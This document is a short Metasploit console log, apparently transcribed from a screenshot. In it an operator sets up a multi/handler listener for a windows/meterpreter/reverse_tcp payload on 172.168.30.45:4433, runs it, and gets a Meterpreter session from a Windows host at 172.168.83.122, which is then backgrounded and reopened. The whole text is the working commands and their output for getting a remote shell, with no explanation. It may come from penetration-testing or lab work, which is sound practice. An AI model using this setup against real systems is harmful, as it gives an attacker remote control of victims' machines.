 msf6 exploit(multi/handler) > set LHOST 172.168.30.45
LHOST => 172.168.30.45
msf6 exploit(multi/handler) > set LPORT 4433
LPORT => 4433
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.168.30.45    yes       The listen address (an interface may be specified)
LPORT     4433             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.168.30.45:4433
[*] Sending stage (175174 bytes) to 172.168.83.122
[*] Meterpreter session 1 opened (172.168.30.45:4433 -> 172.168.83.122:50245) at 2021-01-19 05:19:47
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions 1